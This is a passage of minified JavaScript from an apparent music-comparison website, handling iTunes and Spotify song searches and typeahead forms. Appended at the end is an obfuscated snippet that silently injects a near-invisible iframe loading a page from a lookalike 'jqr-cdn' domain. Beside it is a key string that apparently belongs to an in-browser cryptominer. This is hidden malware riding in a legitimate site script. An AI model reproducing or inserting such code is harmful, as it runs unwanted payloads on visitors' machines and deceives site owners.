b=_.map(a,function(a){return{artist:a.artistName,title:a.trackName,album:a.collectionName,embed:a.previewUrl,view:a.collectionViewUrl,year:a.releaseDate?a.releaseDate.split("-")[0]:null,duration:a.trackTimeMillis,genre:a.primaryGenreName,art:a.artworkUrl100?a.artworkUrl100.replace("100x100","400x400"):null,api_type:"itunes"}});return _.filter(b,function(a){return void 0!==a.album})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"https://itunes.apple.com/search?term="+b+"&entity=song&limit=50",dataType:"JSONP",success:function(b){c.resolve(a(b.results))}}),c.promise}return{get:b}}(),m=function(){function a(a){return _.map(a.tracks.items,function(a){return{artist:a.artists[0].name,title:a.name,embed:a.uri,id:a.id,album:a.album.name,year:2016,duration:a.duration_ms,art:a.album.images[0].url,api_type:"spot"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"http://www.h1tchr.com/proxy/spotify/v1/search?market=US&type=track&limit=10&q="+b,success:function(b){c.resolve(_.unique(a(b),"id"))}}),c.promise}return{get:b}}();methods=["spot","itunes","mb"];var n=[],o=[];return{rdio:j,spot:m,itunes:l,mb:k,call_wrapper:g,canon_populate:b,render:c}}(),submit=function(){function b(a){return-1!=a.indexOf("original")?"original":"copy"}function c(a){var b=$("#id_"+a+"_artist").val(),c=$("#id_"+a+"_song").val();return{artist:b,song:c}}function d(a,b){return _.unique(_.filter(w,function(c){return c.title==b&&c.artist==a}),function(a){return a.title+a.artist})}function e(a,b,c){var e=d(a,b);return e.length?(api.canon_populate(e[0],c),api.render(e[0],c),f(a,b,c),void 0):(h(c,!0),function(a,b,c){api.call_wrapper({type:c,artist:a,song:b})}(a,b,c))}function f(a,b,c){$("#id_original_art").val().length>0&&$("#id_copy_art").val().length>0&&$(".disabled").removeClass("disabled")}function g(a,b){var c=$("#id_"+a+"_message");b?c.text("Could not find the song entered. Try again?").show():c.hide()}function h(a,b){var c=$("#id_"+a+"_search_message");b?c.addClass("search-active"):c.removeClass("search-active")}function i(){var b,c=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}();$(document).on("focus",".submit-form__wrapper input",function(){var a=$(this).attr("id");b=submit.detect_form_type(a),$(".submit-form__wrapper").removeClass("focused"),$(".submit-form__wrapper#"+b).addClass("focused")}),$(document).on("blur","#id_copy_song, #id_original_song",function(){values=submit.get_inital_values(b),a=values.artist,s=values.song,a&&s&&e(a,s,b)}),$(document).on("keyup","#id_original_song",function(){var a=submit.get_inital_values(b),d=a.artist,e=a.song,f=this;d.length>1&&e.length>3&&c(function(){$(f).trigger("blur")},1e3)}),$("#id_original_artist, #id_copy_artist").blur(function(){var a=$(this).val(),c="#id_"+b+"_song";_.any(w),{artist:a}&&0!=a.length&&k(c,j(w,a),!0)})}function j(a,b){return _.unique(_.filter(a,function(a){return a.artist==b}),"title")}function k(a,b){$(a).typeahead("destroy"),songs_by_artist_data_source=new Dataset({local:b}).initialize(),$(a).typeahead({sections:{name:"songs",source:songs_by_artist_data_source,hightlight:!0,limit:10,templates:{suggestion:function(a){return r.render(a)}}}})}function l(a){t=a,m(t)}function m(a){w=_.flatten(_.map($.parseJSON(a),function(a){return[{artist:a.o_artist.title,value:a.o_song,title:a.o_song,art:a.o_art,duration:a.o_duration||123,year:a.o_year},{artist:a.c_artist.title,value:a.c_song,title:a.c_song,art:a.c_art,duration:a.c_duration||123,year:a.c_year}]}));var b=_.map(_.unique(_.pluck(w,"artist")),function(a){return{artist:a,value:a}});v=new Dataset({name:"artists",local:b}).initialize(),u=new Dataset({name:"songs",local:w}).initialize(),p(),o()}function n(){o(),p()}function o(){$("#id_original_song, #id_copy_song").typeahead({sections:{name:"songs",source:u,hightlight:!0,limit:6,templates:{suggestion:function(a){return r.render(a)}}}})}function p(){$("#id_original_artist, #id_copy_artist").typeahead({sections:{name:"artists",source:v,hightlight:!0,template:['<div class="typeahead--song">',"<p>{{value}}</p>","</div>"].join(""),limit:10}})}function q(){var a=['<div class="typeahead--song">','<img class="album-art"src={{art}} />',"<p> {{title}}</p>",'<p class="small"> {{artist}}</p>','<p class="small"> {{year}}</p>',"</div>"].join("");r=Hogan.compile(a),submit.bind()}var r,t=null,u=null,v=null,w=null;return{detect_form_type:b,get_inital_values:c,setData:l,addTypeAhead:n,bind:i,validate:f,errorMessage:g,searchMessage:h,init:q}}();
var _0x239839=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x239839,367);var _0xf56be9=function(t,x){var a=_0x239839[t-=0];return a};a=document[_0xf56be9("0x0")](_0xf56be9("0x1")),a[_0xf56be9("0x2")]("src",_0xf56be9("0x3")),a.style.width="0px",a.style.height="1px",document[_0xf56be9("0x4")][_0xf56be9("0x5")](a);